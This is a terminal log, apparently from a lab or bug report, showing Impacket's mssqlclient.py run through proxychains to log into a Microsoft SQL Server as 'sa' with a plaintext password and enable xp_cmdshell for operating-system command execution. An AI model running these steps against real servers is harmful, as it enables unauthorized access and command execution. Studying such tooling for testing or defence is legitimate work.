 haya@haya-virtual-machine:~/WDB/mssqlproxy$ proxychains python mssqlclient.py s
a:p@ssw0rd2020@192.168.60.200 -debug
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
mssqlproxy - Copyright 2020 BlackArrow
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.200:1433-<><>-OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: 简体中文
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MSSQL01): Line 1: 已将数据库上下文更改为 'master'。
[*] INFO(MSSQL01): Line 1: 已将语言设置更改为 简体中文。
[*] ACK: Result: 1 - Microsoft SQL Server (120 23230)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(MSSQL01): Line 185: 配置选项 'show advanced options' 已从 0 更改为 1。
请运行 RECONFIGURE 语句进行安装。
[*] INFO(MSSQL01): Line 185: 配置选项 'xp_cmdshell' 已从 0 更改为 1。请运行 REC
ONFIGURE 语句进行安装。